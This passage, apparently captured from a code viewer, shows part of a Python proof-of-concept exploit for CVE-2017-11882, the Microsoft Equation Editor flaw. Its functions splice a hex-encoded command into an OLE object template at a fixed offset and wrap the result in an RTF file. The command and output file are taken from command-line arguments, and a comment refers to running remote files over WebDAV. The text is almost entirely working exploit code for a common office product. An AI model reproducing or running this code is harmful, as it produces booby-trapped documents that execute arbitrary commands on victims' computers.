 CVE-2017-11882.py
No Python interpreter configured for the project
Configure
125 COMMAND_OFFSET = 0x949*2
126
127
128 def create_ole_exec_primitive(command):
129 if len(command) > 43:
130 print "[!] Primitive command must be shorter than 43 bytes"
131 sys.exit(0)
132 hex_command = command.encode("hex")
133 objdata_hex_stream = OBJDATA_TEMPLATE.translate(None, "\r\n")
134 ole_data = objdata_hex_stream[:COMMAND_OFFSET] + hex_command + objdata_hex_stream[COMMAND_OFFSET + len(hex_command):]
135 return OBJECT_HEADER + ole_data + OBJECT_TRAILER
136
137
138
139 def create_rtf(header,command,trailer):
140 ole1 = create_ole_exec_primitive(command + " &")
141
142 # We need 2 or more commands for executing remote file from WebDAV
143 # because WebClient service start may take some time
144 return header + ole1 + trailer
145
146
147
148 if __name__ == '__main__':
149 parser = argparse.ArgumentParser(description="PoC for CVE-2017-11882")
150 parser.add_argument("-c", "--command", help="Command to execute.", required=True)
151 parser.add_argument('-o', "--output", help="Output exploit rtf", required=True)
152
153 args = parser.parse_args()